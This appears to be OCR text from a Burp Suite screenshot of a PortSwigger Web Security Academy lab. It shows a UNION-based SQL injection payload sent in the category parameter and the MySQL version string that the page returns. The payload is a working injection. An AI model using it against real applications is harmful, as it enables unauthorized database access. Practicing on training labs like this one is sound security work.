 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a3300b803345df781f6539400ea00c2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+@@version,2--+- HTTP/2
2 Host: 0a3300b803345df781f6539400ea00c2.web-security-academy.net
3 Cookie: session=YfHMdmgDzgeCgwzGLowFa3oQbvMNrGKe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3300b803345df781f6539400ea00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the
database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.36-
0ubuntu0.20.04.1'
Home
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT @@version,2-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
8.0.36-0ubuntu0.20.04.1
2
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done 4,185 bytes | 192 millis